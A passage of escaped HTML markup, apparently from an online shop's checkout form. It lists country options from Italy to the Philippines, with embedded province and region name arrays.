uot;Firenze\u0026quot;,\u0026quot;Florence\u0026quot;],[\u0026quot;Foggia\u0026quot;,\u0026quot;Foggia\u0026quot;],[\u0026quot;Forlì-Cesena\u0026quot;,\u0026quot;Forlì-Cesena\u0026quot;],[\u0026quot;Frosinone\u0026quot;,\u0026quot;Frosinone\u0026quot;],[\u0026quot;Genova\u0026quot;,\u0026quot;Genoa\u0026quot;],[\u0026quot;Gorizia\u0026quot;,\u0026quot;Gorizia\u0026quot;],[\u0026quot;Grosseto\u0026quot;,\u0026quot;Grosseto\u0026quot;],[\u0026quot;Imperia\u0026quot;,\u0026quot;Imperia\u0026quot;],[\u0026quot;Isernia\u0026quot;,\u0026quot;Isernia\u0026quot;],[\u0026quot;L\u0026#39;Aquila\u0026quot;,\u0026quot;L’Aquila\u0026quot;],[\u0026quot;La Spezia\u0026quot;,\u0026quot;La Spezia\u0026quot;],[\u0026quot;Latina\u0026quot;,\u0026quot;Latina\u0026quot;],[\u0026quot;Lecce\u0026quot;,\u0026quot;Lecce\u0026quot;],[\u0026quot;Lecco\u0026quot;,\u0026quot;Lecco\u0026quot;],[\u0026quot;Livorno\u0026quot;,\u0026quot;Livorno\u0026quot;],[\u0026quot;Lodi\u0026quot;,\u0026quot;Lodi\u0026quot;],[\u0026quot;Lucca\u0026quot;,\u0026quot;Lucca\u0026quot;],[\u0026quot;Macerata\u0026quot;,\u0026quot;Macerata\u0026quot;],[\u0026quot;Mantova\u0026quot;,\u0026quot;Mantua\u0026quot;],[\u0026quot;Massa-Carrara\u0026quot;,\u0026quot;Massa and Carrara\u0026quot;],[\u0026quot;Matera\u0026quot;,\u0026quot;Matera\u0026quot;],[\u0026quot;Medio Campidano\u0026quot;,\u0026quot;Medio Campidano\u0026quot;],[\u0026quot;Messina\u0026quot;,\u0026quot;Messina\u0026quot;],[\u0026quot;Milano\u0026quot;,\u0026quot;Milan\u0026quot;],[\u0026quot;Modena\u0026quot;,\u0026quot;Modena\u0026quot;],[\u0026quot;Monza e Brianza\u0026quot;,\u0026quot;Monza and Brianza\u0026quot;],[\u0026quot;Napoli\u0026quot;,\u0026quot;Naples\u0026quot;],[\u0026quot;Novara\u0026quot;,\u0026quot;Novara\u0026quot;],[\u0026quot;Nuoro\u0026quot;,\u0026quot;Nuoro\u0026quot;],[\u0026quot;Ogliastra\u0026quot;,\u0026quot;Ogliastra\u0026quot;],[\u0026quot;Olbia-Tempio\u0026quot;,\u0026quot;Olbia-Tempio\u0026quot;],[\u0026quot;Oristano\u0026quot;,\u0026quot;Oristano\u0026quot;],[\u0026quot;Padova\u0026quot;,\u0026quot;Padua\u0026quot;],[\u0026quot;Palermo\u0026quot;,\u0026quot;Palermo\u0026quot;],[\u0026quot;Parma\u0026quot;,\u0026quot;Parma\u0026quot;],[\u0026quot;Pavia\u0026quot;,\u0026quot;Pavia\u0026quot;],[\u0026quot;Perugia\u0026quot;,\u0026quot;Perugia\u0026quot;],[\u0026quot;Pesaro e Urbino\u0026quot;,\u0026quot;Pesaro and Urbino\u0026quot;],[\u0026quot;Pescara\u0026quot;,\u0026quot;Pescara\u0026quot;],[\u0026quot;Piacenza\u0026quot;,\u0026quot;Piacenza\u0026quot;],[\u0026quot;Pisa\u0026quot;,\u0026quot;Pisa\u0026quot;],[\u0026quot;Pistoia\u0026quot;,\u0026quot;Pistoia\u0026quot;],[\u0026quot;Pordenone\u0026quot;,\u0026quot;Pordenone\u0026quot;],[\u0026quot;Potenza\u0026quot;,\u0026quot;Potenza\u0026quot;],[\u0026quot;Prato\u0026quot;,\u0026quot;Prato\u0026quot;],[\u0026quot;Ragusa\u0026quot;,\u0026quot;Ragusa\u0026quot;],[\u0026quot;Ravenna\u0026quot;,\u0026quot;Ravenna\u0026quot;],[\u0026quot;Reggio Calabria\u0026quot;,\u0026quot;Reggio Calabria\u0026quot;],[\u0026quot;Reggio Emilia\u0026quot;,\u0026quot;Reggio Emilia\u0026quot;],[\u0026quot;Rieti\u0026quot;,\u0026quot;Rieti\u0026quot;],[\u0026quot;Rimini\u0026quot;,\u0026quot;Rimini\u0026quot;],[\u0026quot;Roma\u0026quot;,\u0026quot;Rome\u0026quot;],[\u0026quot;Rovigo\u0026quot;,\u0026quot;Rovigo\u0026quot;],[\u0026quot;Salerno\u0026quot;,\u0026quot;Salerno\u0026quot;],[\u0026quot;Sassari\u0026quot;,\u0026quot;Sassari\u0026quot;],[\u0026quot;Savona\u0026quot;,\u0026quot;Savona\u0026quot;],[\u0026quot;Siena\u0026quot;,\u0026quot;Siena\u0026quot;],[\u0026quot;Siracusa\u0026quot;,\u0026quot;Syracuse\u0026quot;],[\u0026quot;Sondrio\u0026quot;,\u0026quot;Sondrio\u0026quot;],[\u0026quot;Taranto\u0026quot;,\u0026quot;Taranto\u0026quot;],[\u0026quot;Teramo\u0026quot;,\u0026quot;Teramo\u0026quot;],[\u0026quot;Terni\u0026quot;,\u0026quot;Terni\u0026quot;],[\u0026quot;Torino\u0026quot;,\u0026quot;Turin\u0026quot;],[\u0026quot;Trapani\u0026quot;,\u0026quot;Trapani\u0026quot;],[\u0026quot;Trento\u0026quot;,\u0026quot;Trentino\u0026quot;],[\u0026quot;Treviso\u0026quot;,\u0026quot;Treviso\u0026quot;],[\u0026quot;Trieste\u0026quot;,\u0026quot;Trieste\u0026quot;],[\u0026quot;Udine\u0026quot;,\u0026quot;Udine\u0026quot;],[\u0026quot;Varese\u0026quot;,\u0026quot;Varese\u0026quot;],[\u0026quot;Venezia\u0026quot;,\u0026quot;Venice\u0026quot;],[\u0026quot;Verbano-Cusio-Ossola\u0026quot;,\u0026quot;Verbano-Cusio-Ossola\u0026quot;],[\u0026quot;Vercelli\u0026quot;,\u0026quot;Vercelli\u0026quot;],[\u0026quot;Verona\u0026quot;,\u0026quot;Verona\u0026quot;],[\u0026quot;Vibo Valentia\u0026quot;,\u0026quot;Vibo Valentia\u0026quot;],[\u0026quot;Vicenza\u0026quot;,\u0026quot;Vicenza\u0026quot;],[\u0026quot;Viterbo\u0026quot;,\u0026quot;Viterbo\u0026quot;]]\"\u003eItaly\u003c\/option\u003e\n\u003coption value=\"Jamaica\" data-provinces=\"[]\"\u003eJamaica\u003c\/option\u003e\n\u003coption value=\"Japan\" data-provinces=\"[[\u0026quot;Aichi\u0026quot;,\u0026quot;Aichi\u0026quot;],[\u0026quot;Akita\u0026quot;,\u0026quot;Akita\u0026quot;],[\u0026quot;Aomori\u0026quot;,\u0026quot;Aomori\u0026quot;],[\u0026quot;Chiba\u0026quot;,\u0026quot;Chiba\u0026quot;],[\u0026quot;Ehime\u0026quot;,\u0026quot;Ehime\u0026quot;],[\u0026quot;Fukui\u0026quot;,\u0026quot;Fukui\u0026quot;],[\u0026quot;Fukuoka\u0026quot;,\u0026quot;Fukuoka\u0026quot;],[\u0026quot;Fukushima\u0026quot;,\u0026quot;Fukushima\u0026quot;],[\u0026quot;Gifu\u0026quot;,\u0026quot;Gifu\u0026quot;],[\u0026quot;Gunma\u0026quot;,\u0026quot;Gunma\u0026quot;],[\u0026quot;Hiroshima\u0026quot;,\u0026quot;Hiroshima\u0026quot;],[\u0026quot;Hokkaidō\u0026quot;,\u0026quot;Hokkaido\u0026quot;],[\u0026quot;Hyōgo\u0026quot;,\u0026quot;Hyogo\u0026quot;],[\u0026quot;Ibaraki\u0026quot;,\u0026quot;Ibaraki\u0026quot;],[\u0026quot;Ishikawa\u0026quot;,\u0026quot;Ishikawa\u0026quot;],[\u0026quot;Iwate\u0026quot;,\u0026quot;Iwate\u0026quot;],[\u0026quot;Kagawa\u0026quot;,\u0026quot;Kagawa\u0026quot;],[\u0026quot;Kagoshima\u0026quot;,\u0026quot;Kagoshima\u0026quot;],[\u0026quot;Kanagawa\u0026quot;,\u0026quot;Kanagawa\u0026quot;],[\u0026quot;Kumamoto\u0026quot;,\u0026quot;Kumamoto\u0026quot;],[\u0026quot;Kyōto\u0026quot;,\u0026quot;Kyoto\u0026quot;],[\u0026quot;Kōchi\u0026quot;,\u0026quot;Kochi\u0026quot;],[\u0026quot;Mie\u0026quot;,\u0026quot;Mie\u0026quot;],[\u0026quot;Miyagi\u0026quot;,\u0026quot;Miyagi\u0026quot;],[\u0026quot;Miyazaki\u0026quot;,\u0026quot;Miyazaki\u0026quot;],[\u0026quot;Nagano\u0026quot;,\u0026quot;Nagano\u0026quot;],[\u0026quot;Nagasaki\u0026quot;,\u0026quot;Nagasaki\u0026quot;],[\u0026quot;Nara\u0026quot;,\u0026quot;Nara\u0026quot;],[\u0026quot;Niigata\u0026quot;,\u0026quot;Niigata\u0026quot;],[\u0026quot;Okayama\u0026quot;,\u0026quot;Okayama\u0026quot;],[\u0026quot;Okinawa\u0026quot;,\u0026quot;Okinawa\u0026quot;],[\u0026quot;Saga\u0026quot;,\u0026quot;Saga\u0026quot;],[\u0026quot;Saitama\u0026quot;,\u0026quot;Saitama\u0026quot;],[\u0026quot;Shiga\u0026quot;,\u0026quot;Shiga\u0026quot;],[\u0026quot;Shimane\u0026quot;,\u0026quot;Shimane\u0026quot;],[\u0026quot;Shizuoka\u0026quot;,\u0026quot;Shizuoka\u0026quot;],[\u0026quot;Tochigi\u0026quot;,\u0026quot;Tochigi\u0026quot;],[\u0026quot;Tokushima\u0026quot;,\u0026quot;Tokushima\u0026quot;],[\u0026quot;Tottori\u0026quot;,\u0026quot;Tottori\u0026quot;],[\u0026quot;Toyama\u0026quot;,\u0026quot;Toyama\u0026quot;],[\u0026quot;Tōkyō\u0026quot;,\u0026quot;Tokyo\u0026quot;],[\u0026quot;Wakayama\u0026quot;,\u0026quot;Wakayama\u0026quot;],[\u0026quot;Yamagata\u0026quot;,\u0026quot;Yamagata\u0026quot;],[\u0026quot;Yamaguchi\u0026quot;,\u0026quot;Yamaguchi\u0026quot;],[\u0026quot;Yamanashi\u0026quot;,\u0026quot;Yamanashi\u0026quot;],[\u0026quot;Ōita\u0026quot;,\u0026quot;Oita\u0026quot;],[\u0026quot;Ōsaka\u0026quot;,\u0026quot;Osaka\u0026quot;]]\"\u003eJapan\u003c\/option\u003e\n\u003coption value=\"Jersey\" data-provinces=\"[]\"\u003eJersey\u003c\/option\u003e\n\u003coption value=\"Jordan\" data-provinces=\"[]\"\u003eJordan\u003c\/option\u003e\n\u003coption value=\"Kazakhstan\" data-provinces=\"[]\"\u003eKazakhstan\u003c\/option\u003e\n\u003coption value=\"Kenya\" data-provinces=\"[]\"\u003eKenya\u003c\/option\u003e\n\u003coption value=\"Kiribati\" data-provinces=\"[]\"\u003eKiribati\u003c\/option\u003e\n\u003coption value=\"Kosovo\" data-provinces=\"[]\"\u003eKosovo\u003c\/option\u003e\n\u003coption value=\"Kuwait\" data-provinces=\"[[\u0026quot;Al Ahmadi\u0026quot;,\u0026quot;Al Ahmadi\u0026quot;],[\u0026quot;Al Asimah\u0026quot;,\u0026quot;Al Asimah\u0026quot;],[\u0026quot;Al Farwaniyah\u0026quot;,\u0026quot;Al Farwaniyah\u0026quot;],[\u0026quot;Al Jahra\u0026quot;,\u0026quot;Al Jahra\u0026quot;],[\u0026quot;Hawalli\u0026quot;,\u0026quot;Hawalli\u0026quot;],[\u0026quot;Mubarak Al-Kabeer\u0026quot;,\u0026quot;Mubarak Al-Kabeer\u0026quot;]]\"\u003eKuwait\u003c\/option\u003e\n\u003coption value=\"Kyrgyzstan\" data-provinces=\"[]\"\u003eKyrgyzstan\u003c\/option\u003e\n\u003coption value=\"Lao People's Democratic Republic\" data-provinces=\"[]\"\u003eLaos\u003c\/option\u003e\n\u003coption value=\"Latvia\" data-provinces=\"[]\"\u003eLatvia\u003c\/option\u003e\n\u003coption value=\"Lebanon\" data-provinces=\"[]\"\u003eLebanon\u003c\/option\u003e\n\u003coption value=\"Lesotho\" data-provinces=\"[]\"\u003eLesotho\u003c\/option\u003e\n\u003coption value=\"Liberia\" data-provinces=\"[]\"\u003eLiberia\u003c\/option\u003e\n\u003coption value=\"Libyan Arab Jamahiriya\" data-provinces=\"[]\"\u003eLibya\u003c\/option\u003e\n\u003coption value=\"Liechtenstein\" data-provinces=\"[]\"\u003eLiechtenstein\u003c\/option\u003e\n\u003coption value=\"Lithuania\" data-provinces=\"[]\"\u003eLithuania\u003c\/option\u003e\n\u003coption value=\"Luxembourg\" data-provinces=\"[]\"\u003eLuxembourg\u003c\/option\u003e\n\u003coption value=\"Macao\" data-provinces=\"[]\"\u003eMacao SAR\u003c\/option\u003e\n\u003coption value=\"Madagascar\" data-provinces=\"[]\"\u003eMadagascar\u003c\/option\u003e\n\u003coption value=\"Malawi\" data-provinces=\"[]\"\u003eMalawi\u003c\/option\u003e\n\u003coption value=\"Malaysia\" data-provinces=\"[[\u0026quot;Johor\u0026quot;,\u0026quot;Johor\u0026quot;],[\u0026quot;Kedah\u0026quot;,\u0026quot;Kedah\u0026quot;],[\u0026quot;Kelantan\u0026quot;,\u0026quot;Kelantan\u0026quot;],[\u0026quot;Kuala Lumpur\u0026quot;,\u0026quot;Kuala Lumpur\u0026quot;],[\u0026quot;Labuan\u0026quot;,\u0026quot;Labuan\u0026quot;],[\u0026quot;Melaka\u0026quot;,\u0026quot;Malacca\u0026quot;],[\u0026quot;Negeri Sembilan\u0026quot;,\u0026quot;Negeri Sembilan\u0026quot;],[\u0026quot;Pahang\u0026quot;,\u0026quot;Pahang\u0026quot;],[\u0026quot;Penang\u0026quot;,\u0026quot;Penang\u0026quot;],[\u0026quot;Perak\u0026quot;,\u0026quot;Perak\u0026quot;],[\u0026quot;Perlis\u0026quot;,\u0026quot;Perlis\u0026quot;],[\u0026quot;Putrajaya\u0026quot;,\u0026quot;Putrajaya\u0026quot;],[\u0026quot;Sabah\u0026quot;,\u0026quot;Sabah\u0026quot;],[\u0026quot;Sarawak\u0026quot;,\u0026quot;Sarawak\u0026quot;],[\u0026quot;Selangor\u0026quot;,\u0026quot;Selangor\u0026quot;],[\u0026quot;Terengganu\u0026quot;,\u0026quot;Terengganu\u0026quot;]]\"\u003eMalaysia\u003c\/option\u003e\n\u003coption value=\"Maldives\" data-provinces=\"[]\"\u003eMaldives\u003c\/option\u003e\n\u003coption value=\"Mali\" data-provinces=\"[]\"\u003eMali\u003c\/option\u003e\n\u003coption value=\"Malta\" data-provinces=\"[]\"\u003eMalta\u003c\/option\u003e\n\u003coption value=\"Martinique\" data-provinces=\"[]\"\u003eMartinique\u003c\/option\u003e\n\u003coption value=\"Mauritania\" data-provinces=\"[]\"\u003eMauritania\u003c\/option\u003e\n\u003coption value=\"Mauritius\" data-provinces=\"[]\"\u003eMauritius\u003c\/option\u003e\n\u003coption value=\"Mayotte\" data-provinces=\"[]\"\u003eMayotte\u003c\/option\u003e\n\u003coption value=\"Mexico\" data-provinces=\"[[\u0026quot;Aguascalientes\u0026quot;,\u0026quot;Aguascalientes\u0026quot;],[\u0026quot;Baja California\u0026quot;,\u0026quot;Baja California\u0026quot;],[\u0026quot;Baja California Sur\u0026quot;,\u0026quot;Baja California Sur\u0026quot;],[\u0026quot;Campeche\u0026quot;,\u0026quot;Campeche\u0026quot;],[\u0026quot;Chiapas\u0026quot;,\u0026quot;Chiapas\u0026quot;],[\u0026quot;Chihuahua\u0026quot;,\u0026quot;Chihuahua\u0026quot;],[\u0026quot;Ciudad de México\u0026quot;,\u0026quot;Ciudad de Mexico\u0026quot;],[\u0026quot;Coahuila\u0026quot;,\u0026quot;Coahuila\u0026quot;],[\u0026quot;Colima\u0026quot;,\u0026quot;Colima\u0026quot;],[\u0026quot;Durango\u0026quot;,\u0026quot;Durango\u0026quot;],[\u0026quot;Guanajuato\u0026quot;,\u0026quot;Guanajuato\u0026quot;],[\u0026quot;Guerrero\u0026quot;,\u0026quot;Guerrero\u0026quot;],[\u0026quot;Hidalgo\u0026quot;,\u0026quot;Hidalgo\u0026quot;],[\u0026quot;Jalisco\u0026quot;,\u0026quot;Jalisco\u0026quot;],[\u0026quot;Michoacán\u0026quot;,\u0026quot;Michoacán\u0026quot;],[\u0026quot;Morelos\u0026quot;,\u0026quot;Morelos\u0026quot;],[\u0026quot;México\u0026quot;,\u0026quot;Mexico State\u0026quot;],[\u0026quot;Nayarit\u0026quot;,\u0026quot;Nayarit\u0026quot;],[\u0026quot;Nuevo León\u0026quot;,\u0026quot;Nuevo León\u0026quot;],[\u0026quot;Oaxaca\u0026quot;,\u0026quot;Oaxaca\u0026quot;],[\u0026quot;Puebla\u0026quot;,\u0026quot;Puebla\u0026quot;],[\u0026quot;Querétaro\u0026quot;,\u0026quot;Querétaro\u0026quot;],[\u0026quot;Quintana Roo\u0026quot;,\u0026quot;Quintana Roo\u0026quot;],[\u0026quot;San Luis Potosí\u0026quot;,\u0026quot;San Luis Potosí\u0026quot;],[\u0026quot;Sinaloa\u0026quot;,\u0026quot;Sinaloa\u0026quot;],[\u0026quot;Sonora\u0026quot;,\u0026quot;Sonora\u0026quot;],[\u0026quot;Tabasco\u0026quot;,\u0026quot;Tabasco\u0026quot;],[\u0026quot;Tamaulipas\u0026quot;,\u0026quot;Tamaulipas\u0026quot;],[\u0026quot;Tlaxcala\u0026quot;,\u0026quot;Tlaxcala\u0026quot;],[\u0026quot;Veracruz\u0026quot;,\u0026quot;Veracruz\u0026quot;],[\u0026quot;Yucatán\u0026quot;,\u0026quot;Yucatán\u0026quot;],[\u0026quot;Zacatecas\u0026quot;,\u0026quot;Zacatecas\u0026quot;]]\"\u003eMexico\u003c\/option\u003e\n\u003coption value=\"Moldova, Republic of\" data-provinces=\"[]\"\u003eMoldova\u003c\/option\u003e\n\u003coption value=\"Monaco\" data-provinces=\"[]\"\u003eMonaco\u003c\/option\u003e\n\u003coption value=\"Mongolia\" data-provinces=\"[]\"\u003eMongolia\u003c\/option\u003e\n\u003coption value=\"Montenegro\" data-provinces=\"[]\"\u003eMontenegro\u003c\/option\u003e\n\u003coption value=\"Montserrat\" data-provinces=\"[]\"\u003eMontserrat\u003c\/option\u003e\n\u003coption value=\"Morocco\" data-provinces=\"[]\"\u003eMorocco\u003c\/option\u003e\n\u003coption value=\"Mozambique\" data-provinces=\"[]\"\u003eMozambique\u003c\/option\u003e\n\u003coption value=\"Myanmar\" data-provinces=\"[]\"\u003eMyanmar (Burma)\u003c\/option\u003e\n\u003coption value=\"Namibia\" data-provinces=\"[]\"\u003eNamibia\u003c\/option\u003e\n\u003coption value=\"Nauru\" data-provinces=\"[]\"\u003eNauru\u003c\/option\u003e\n\u003coption value=\"Nepal\" data-provinces=\"[]\"\u003eNepal\u003c\/option\u003e\n\u003coption value=\"Netherlands\" data-provinces=\"[]\"\u003eNetherlands\u003c\/option\u003e\n\u003coption value=\"New Caledonia\" data-provinces=\"[]\"\u003eNew Caledonia\u003c\/option\u003e\n\u003coption value=\"New Zealand\" data-provinces=\"[[\u0026quot;Auckland\u0026quot;,\u0026quot;Auckland\u0026quot;],[\u0026quot;Bay of Plenty\u0026quot;,\u0026quot;Bay of Plenty\u0026quot;],[\u0026quot;Canterbury\u0026quot;,\u0026quot;Canterbury\u0026quot;],[\u0026quot;Chatham Islands\u0026quot;,\u0026quot;Chatham Islands\u0026quot;],[\u0026quot;Gisborne\u0026quot;,\u0026quot;Gisborne\u0026quot;],[\u0026quot;Hawke\u0026#39;s Bay\u0026quot;,\u0026quot;Hawke’s Bay\u0026quot;],[\u0026quot;Manawatu-Wanganui\u0026quot;,\u0026quot;Manawatū-Whanganui\u0026quot;],[\u0026quot;Marlborough\u0026quot;,\u0026quot;Marlborough\u0026quot;],[\u0026quot;Nelson\u0026quot;,\u0026quot;Nelson\u0026quot;],[\u0026quot;Northland\u0026quot;,\u0026quot;Northland\u0026quot;],[\u0026quot;Otago\u0026quot;,\u0026quot;Otago\u0026quot;],[\u0026quot;Southland\u0026quot;,\u0026quot;Southland\u0026quot;],[\u0026quot;Taranaki\u0026quot;,\u0026quot;Taranaki\u0026quot;],[\u0026quot;Tasman\u0026quot;,\u0026quot;Tasman\u0026quot;],[\u0026quot;Waikato\u0026quot;,\u0026quot;Waikato\u0026quot;],[\u0026quot;Wellington\u0026quot;,\u0026quot;Wellington\u0026quot;],[\u0026quot;West Coast\u0026quot;,\u0026quot;West Coast\u0026quot;]]\"\u003eNew Zealand\u003c\/option\u003e\n\u003coption value=\"Nicaragua\" data-provinces=\"[]\"\u003eNicaragua\u003c\/option\u003e\n\u003coption value=\"Niger\" data-provinces=\"[]\"\u003eNiger\u003c\/option\u003e\n\u003coption value=\"Nigeria\" data-provinces=\"[[\u0026quot;Abia\u0026quot;,\u0026quot;Abia\u0026quot;],[\u0026quot;Abuja Federal Capital Territory\u0026quot;,\u0026quot;Federal Capital Territory\u0026quot;],[\u0026quot;Adamawa\u0026quot;,\u0026quot;Adamawa\u0026quot;],[\u0026quot;Akwa Ibom\u0026quot;,\u0026quot;Akwa Ibom\u0026quot;],[\u0026quot;Anambra\u0026quot;,\u0026quot;Anambra\u0026quot;],[\u0026quot;Bauchi\u0026quot;,\u0026quot;Bauchi\u0026quot;],[\u0026quot;Bayelsa\u0026quot;,\u0026quot;Bayelsa\u0026quot;],[\u0026quot;Benue\u0026quot;,\u0026quot;Benue\u0026quot;],[\u0026quot;Borno\u0026quot;,\u0026quot;Borno\u0026quot;],[\u0026quot;Cross River\u0026quot;,\u0026quot;Cross River\u0026quot;],[\u0026quot;Delta\u0026quot;,\u0026quot;Delta\u0026quot;],[\u0026quot;Ebonyi\u0026quot;,\u0026quot;Ebonyi\u0026quot;],[\u0026quot;Edo\u0026quot;,\u0026quot;Edo\u0026quot;],[\u0026quot;Ekiti\u0026quot;,\u0026quot;Ekiti\u0026quot;],[\u0026quot;Enugu\u0026quot;,\u0026quot;Enugu\u0026quot;],[\u0026quot;Gombe\u0026quot;,\u0026quot;Gombe\u0026quot;],[\u0026quot;Imo\u0026quot;,\u0026quot;Imo\u0026quot;],[\u0026quot;Jigawa\u0026quot;,\u0026quot;Jigawa\u0026quot;],[\u0026quot;Kaduna\u0026quot;,\u0026quot;Kaduna\u0026quot;],[\u0026quot;Kano\u0026quot;,\u0026quot;Kano\u0026quot;],[\u0026quot;Katsina\u0026quot;,\u0026quot;Katsina\u0026quot;],[\u0026quot;Kebbi\u0026quot;,\u0026quot;Kebbi\u0026quot;],[\u0026quot;Kogi\u0026quot;,\u0026quot;Kogi\u0026quot;],[\u0026quot;Kwara\u0026quot;,\u0026quot;Kwara\u0026quot;],[\u0026quot;Lagos\u0026quot;,\u0026quot;Lagos\u0026quot;],[\u0026quot;Nasarawa\u0026quot;,\u0026quot;Nasarawa\u0026quot;],[\u0026quot;Niger\u0026quot;,\u0026quot;Niger\u0026quot;],[\u0026quot;Ogun\u0026quot;,\u0026quot;Ogun\u0026quot;],[\u0026quot;Ondo\u0026quot;,\u0026quot;Ondo\u0026quot;],[\u0026quot;Osun\u0026quot;,\u0026quot;Osun\u0026quot;],[\u0026quot;Oyo\u0026quot;,\u0026quot;Oyo\u0026quot;],[\u0026quot;Plateau\u0026quot;,\u0026quot;Plateau\u0026quot;],[\u0026quot;Rivers\u0026quot;,\u0026quot;Rivers\u0026quot;],[\u0026quot;Sokoto\u0026quot;,\u0026quot;Sokoto\u0026quot;],[\u0026quot;Taraba\u0026quot;,\u0026quot;Taraba\u0026quot;],[\u0026quot;Yobe\u0026quot;,\u0026quot;Yobe\u0026quot;],[\u0026quot;Zamfara\u0026quot;,\u0026quot;Zamfara\u0026quot;]]\"\u003eNigeria\u003c\/option\u003e\n\u003coption value=\"Niue\" data-provinces=\"[]\"\u003eNiue\u003c\/option\u003e\n\u003coption value=\"Norfolk Island\" data-provinces=\"[]\"\u003eNorfolk Island\u003c\/option\u003e\n\u003coption value=\"North Macedonia\" data-provinces=\"[]\"\u003eNorth Macedonia\u003c\/option\u003e\n\u003coption value=\"Norway\" data-provinces=\"[]\"\u003eNorway\u003c\/option\u003e\n\u003coption value=\"Oman\" data-provinces=\"[]\"\u003eOman\u003c\/option\u003e\n\u003coption value=\"Pakistan\" data-provinces=\"[]\"\u003ePakistan\u003c\/option\u003e\n\u003coption value=\"Palestinian Territory, Occupied\" data-provinces=\"[]\"\u003ePalestinian Territories\u003c\/option\u003e\n\u003coption value=\"Panama\" data-provinces=\"[[\u0026quot;Bocas del Toro\u0026quot;,\u0026quot;Bocas del Toro\u0026quot;],[\u0026quot;Chiriquí\u0026quot;,\u0026quot;Chiriquí\u0026quot;],[\u0026quot;Coclé\u0026quot;,\u0026quot;Coclé\u0026quot;],[\u0026quot;Colón\u0026quot;,\u0026quot;Colón\u0026quot;],[\u0026quot;Darién\u0026quot;,\u0026quot;Darién\u0026quot;],[\u0026quot;Emberá\u0026quot;,\u0026quot;Emberá\u0026quot;],[\u0026quot;Herrera\u0026quot;,\u0026quot;Herrera\u0026quot;],[\u0026quot;Kuna Yala\u0026quot;,\u0026quot;Guna Yala\u0026quot;],[\u0026quot;Los Santos\u0026quot;,\u0026quot;Los Santos\u0026quot;],[\u0026quot;Ngöbe-Buglé\u0026quot;,\u0026quot;Ngöbe-Buglé\u0026quot;],[\u0026quot;Panamá\u0026quot;,\u0026quot;Panamá\u0026quot;],[\u0026quot;Panamá Oeste\u0026quot;,\u0026quot;West Panamá\u0026quot;],[\u0026quot;Veraguas\u0026quot;,\u0026quot;Veraguas\u0026quot;]]\"\u003ePanama\u003c\/option\u003e\n\u003coption value=\"Papua New Guinea\" data-provinces=\"[]\"\u003ePapua New Guinea\u003c\/option\u003e\n\u003coption value=\"Paraguay\" data-provinces=\"[]\"\u003eParaguay\u003c\/option\u003e\n\u003coption value=\"Peru\" data-provinces=\"[[\u0026quot;Amazonas\u0026quot;,\u0026quot;Amazonas\u0026quot;],[\u0026quot;Apurímac\u0026quot;,\u0026quot;Apurímac\u0026quot;],[\u0026quot;Arequipa\u0026quot;,\u0026quot;Arequipa\u0026quot;],[\u0026quot;Ayacucho\u0026quot;,\u0026quot;Ayacucho\u0026quot;],[\u0026quot;Cajamarca\u0026quot;,\u0026quot;Cajamarca\u0026quot;],[\u0026quot;Callao\u0026quot;,\u0026quot;El Callao\u0026quot;],[\u0026quot;Cuzco\u0026quot;,\u0026quot;Cusco\u0026quot;],[\u0026quot;Huancavelica\u0026quot;,\u0026quot;Huancavelica\u0026quot;],[\u0026quot;Huánuco\u0026quot;,\u0026quot;Huánuco\u0026quot;],[\u0026quot;Ica\u0026quot;,\u0026quot;Ica\u0026quot;],[\u0026quot;Junín\u0026quot;,\u0026quot;Junín\u0026quot;],[\u0026quot;La Libertad\u0026quot;,\u0026quot;La Libertad\u0026quot;],[\u0026quot;Lambayeque\u0026quot;,\u0026quot;Lambayeque\u0026quot;],[\u0026quot;Lima (departamento)\u0026quot;,\u0026quot;Lima (Department)\u0026quot;],[\u0026quot;Lima (provincia)\u0026quot;,\u0026quot;Lima (Metropolitan)\u0026quot;],[\u0026quot;Loreto\u0026quot;,\u0026quot;Loreto\u0026quot;],[\u0026quot;Madre de Dios\u0026quot;,\u0026quot;Madre de Dios\u0026quot;],[\u0026quot;Moquegua\u0026quot;,\u0026quot;Moquegua\u0026quot;],[\u0026quot;Pasco\u0026quot;,\u0026quot;Pasco\u0026quot;],[\u0026quot;Piura\u0026quot;,\u0026quot;Piura\u0026quot;],[\u0026quot;Puno\u0026quot;,\u0026quot;Puno\u0026quot;],[\u0026quot;San Martín\u0026quot;,\u0026quot;San Martín\u0026quot;],[\u0026quot;Tacna\u0026quot;,\u0026quot;Tacna\u0026quot;],[\u0026quot;Tumbes\u0026quot;,\u0026quot;Tumbes\u0026quot;],[\u0026quot;Ucayali\u0026quot;,\u0026quot;Ucayali\u0026quot;],[\u0026quot;Áncash\u0026quot;,\u0026quot;Ancash\u0026quot;]]\"\u003ePeru\u003c\/option\u003e\n\u003coption value=\"Philippines\" data-provinces=\"[[\u0026quot;Abra\u0026quot;,\u0026quot;Abra\u0026quot;],[\u0026quot;Agusan del Norte\u0026quot;,\u0026quot;Agusan del Norte\u0026quot;],[\u0026quot;Agusan del Sur\u0026quot;,\u0026quot;Agusan del Sur\u0026quot;],[\u0026quot;Aklan\u0026quot;,\u0026quot;Aklan\u0026quot;],[\u0026quot;Albay\u0026quot;,\u0026quot;Albay\u0026quot;],[\u0026quot;Antique\u0026quot;,\u0026quot;Antique\u0026quot;],[\u0026quot;Apayao\u0026quot;,\u0026quot;Apayao\u0026quot;],[\u0026quot;Aurora\u0026quot;,\u0026quot;Aurora\u0026quot;],[\u0026quot;Basilan\u0026quot;,\u0026quot;Basilan\u0026quot;],[\u0026quot;Bataan\u0026quot;,\u0026quot;Bataan\u0026quot;],[\u0026quot;Batanes\u0026quot;,\u0026quot;Batanes\u0026quot;],[\u0026quot;Batangas\u0026quot;,\u0026quot;Batangas\u0026quot;],[\u0026quot;Benguet\u0026quot;,\u0026quot;Benguet\u0026quot;],[\u0026quot;Biliran\u0026quot;,\u0026quot;Biliran\u0026quot;],[\u0026quot;Bohol\u0026quot;,\u0026quot;Bohol\u0026quot;],[\u0026quot;Bukidnon\u0026quot;,\u0026quot;Bukidnon\u0026quot;],[\u0026quot;Bulacan\u0026quot;,\u0026quot;Bulacan\u0026quot;],[\u0026quot;Cagayan\u0026quot;,\u0026quot;Cagayan\u0026quot;],[\u0026quot;Camarines Norte\u0026quot;,\u0026quot;Camarines Norte\u0026quot;],[\u0026quot;Camarines Sur\u0026quot;,\u0026quot;Camarines 